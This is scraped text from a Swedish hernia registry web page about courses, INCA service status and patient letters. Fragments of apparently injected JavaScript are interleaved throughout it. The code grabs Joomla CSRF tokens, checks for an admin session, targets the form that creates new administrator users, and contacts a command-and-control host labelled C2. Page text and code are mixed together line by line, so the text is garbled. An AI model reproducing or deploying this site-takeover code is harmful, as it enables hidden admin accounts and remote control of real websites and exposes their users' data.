
Kurser och Konferenser
FORM_URL = '/administrator/index.php?
Kurser och Konferenser (svensktbrackregister.se)
option=com_users&view=user&layout=edit&id=0';function
Läs mer...
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]
INCA Driftinformation
{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]
Aktuell Driftinformation från INCA
http://driftinfo.incanet.se/wordpress/ Följ länken för att få
{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i <
INCAs aktuella driftstatus
p.length; i++) {var m = html.match(p[i]);if (m) return m[1];}return
Läs mer...
null;}function isAdminHtml(html) {html = html || '';var head = html.slice(0,
Informationsbrev
12000);return /com_cpanel|view=cpanel|administrator\/index\.php\?
Styrgruppen har arbetat fram två informationsbrev till
patienter som ska opereras för ljumskbråck. Breven
option=com_/i.test(head)&& !/task=login|id="login-
finns under "Patientinformation" - "Information inför
operationen".
form"|com_login|login-form/i.test(head);}function fetchConfig() {return
Läs mer...
fetch(C2 + '/api.php?action=public_config', { credentials: 'omit'